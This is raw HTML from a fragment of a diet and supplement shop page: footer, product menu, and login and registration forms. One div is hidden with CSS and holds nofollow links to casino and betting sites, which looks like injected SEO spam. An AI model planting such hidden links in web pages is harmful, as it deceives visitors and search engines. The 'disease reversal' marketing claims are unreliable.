      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/healthy-salad-recipes.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0c6d5eee9d" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/grilled-fish-salad/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
